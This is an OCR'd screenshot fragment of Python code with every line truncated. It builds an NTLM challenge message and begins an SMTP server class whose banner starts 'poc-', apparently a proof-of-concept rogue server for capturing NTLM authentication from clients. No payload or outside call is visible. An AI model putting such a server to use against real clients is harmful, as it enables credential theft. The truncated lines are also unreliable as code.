
    domain_len = len(domain_nam
    flags = 0x00008201

    server_challenge = b"\x11\
    reserved = b"\x00" * 8

    target_name_offset = 48

    challenge += struct.pack("
    challenge += struct.pack("
    challenge += server_challen
    challenge += reserved

    challenge += b"\x00" * 8

    challenge += domain_name

    return challenge

class SMTPServer:

    def __init__(self, host='0
        self.host = host

        self.port = port

        self.sock = socket.soc
        self.sock.setsockopt(s
    def handle_client(self, cl
        client.send(b"220 poc-
        while True:

            try:
